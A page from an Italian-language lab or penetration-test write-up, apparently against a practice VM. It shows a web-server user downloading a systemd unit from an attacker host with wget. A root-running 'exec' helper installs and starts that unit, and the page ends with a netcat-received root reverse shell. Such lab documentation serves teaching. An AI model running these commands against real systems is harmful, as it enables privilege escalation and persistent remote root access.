 www-data@vmWebServer:/$ cd /tmp
cd /tmp
www-data@vmWebServer:/tmp$ wget http://192.168.1.50/Desktop/rrshell.service
wget http://192.168.1.50/Desktop/rrshell.service
--2023-06-29 14:01:55--  http://192.168.1.50/Desktop/rrshell.service
Connecting to 192.168.1.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155 [application/octet-stream]
Saving to: ‘rrshell.service’
rrshell.service     100%[===================>]     155  --.-KB/s    in 0s
2023-06-29 14:01:55 (14.9 MB/s) - ‘rrshell.service’ saved [155/155]
www-data@vmWebServer:/tmp$
Per poter avviare la reverse shell come root è necessario aprire una shell in Kali Linux ed
avviare il comando nc -nlvp 1234.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
Da questo momento, utilizzando il file exec sono stati eseguiti i seguenti comandi:
1. cp /tmp/rrshell.service /etc/systemd/system
Copia il file creato all’interno della cartella destinata ai servizi
2. systemctl daemon-reload
Ricarica i file di configurazione di systemd per caricare le modifiche apportate ai file
di servizio. In questo modo si evita il riavvio del demone di systemd
3. systemctl enable rrshell.service
Abilita il servizio in modo che venga avviato automaticamente durante l’avvio del
sistema
4. systemctl start rrshell.service
Avvia il servizio, senza dover riavviare il sistema
www-data@vmWebServer:/tmp$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cp /tmp/rrshell.service /etc/systemd/system
cp /tmp/rrshell.service /etc/systemd/system
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:systemctl daemon-reload
systemctl daemon-reload
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:systemctl enable rrshell.service
systemctl enable rrshell.service
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:systemctl start rrshell.service
systemctl start rrshell.service
www-data@vmWebServer:/opt$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 58980
bash: cannot set terminal process group (1444): Inappropriate ioctl for device
bash: no job control in this shell
root@vmWebServer:/#
Da questo momento in poi la reverse shell è attiva e l’utente impersonificato è root.
50